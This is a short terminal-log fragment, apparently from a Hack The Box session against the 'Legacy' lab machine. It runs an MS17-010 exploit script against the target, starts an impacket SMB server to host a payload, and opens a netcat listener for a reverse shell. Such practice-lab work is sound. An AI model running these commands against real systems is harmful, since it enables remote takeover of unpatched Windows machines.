 ~/seguridad/htb/Legacy/nmap/MS17-010 ✔ python2 zzz_exploit.py 10.10.10.4 spoolss
❯ sudo impacket-smbserver smb $(pwd) -smb2support
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
❯ nc -lvp 4444
listening on [any] 4444 ...